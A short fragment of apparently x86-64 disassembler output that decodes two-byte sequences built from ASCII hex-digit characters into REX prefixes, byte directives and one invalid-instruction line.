1: 39 .byte 0x39
0: 45 rex.RB
1: 40 rex
0: 45 rex.RB
1: 41 rex.B
0: 45 rex.RB
1: 42 rex.X
0: 45 rex.RB
1: 43 rex.XB
0: 45 rex.RB
1: 44 rex.R
0: 45 rex.RB
1: 45 rex.RB
0: 45 rex.RB
1: 46 rex.RX
0: 46 rex.RX
1: 30 .byte 0x30
0: 46 rex.RX
1: 31 .byte 0x31
0: 46 rex.RX
1: 32 .byte 0x32
0: 46 rex.RX
1: 33 .byte 0x33
0: 46 rex.RX
1: 34 .byte 0x34
0: 46 rex.RX
1: 35 .byte 0x35
0: 46 rex.RX
1: 36 ss
0: 46 37 rex.RX (bad)
0: 46 rex.RX
1: 38 .byte 0x38
0: 46 rex.RX
1: 39 .byte 0x39
0: 46 rex.RX
1: 40 rex
0: 46 rex.RX
1: 41 rex.B
0: 46 rex.RX
1: 42 rex.X
0: 46 rex.RX
1: 43 rex.XB
0: 46 rex.RX
1: 44 rex.R
0: 46 rex.RX
1: 45 rex.RB
0: 46 rex.RX
1: 46 rex.RX
